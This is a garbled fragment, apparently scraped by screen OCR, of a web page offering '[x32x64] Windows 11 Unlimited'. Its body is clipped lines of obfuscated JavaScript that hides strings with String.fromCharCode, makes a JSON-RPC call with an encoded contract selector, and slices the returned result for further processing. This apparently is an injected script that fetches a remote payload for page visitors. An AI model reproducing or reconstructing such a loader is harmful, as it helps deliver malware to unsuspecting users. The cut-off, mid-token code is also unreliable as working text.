
o(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
tyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,
t h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
 [x32x64] Windows 11 Unlimited
0 Comments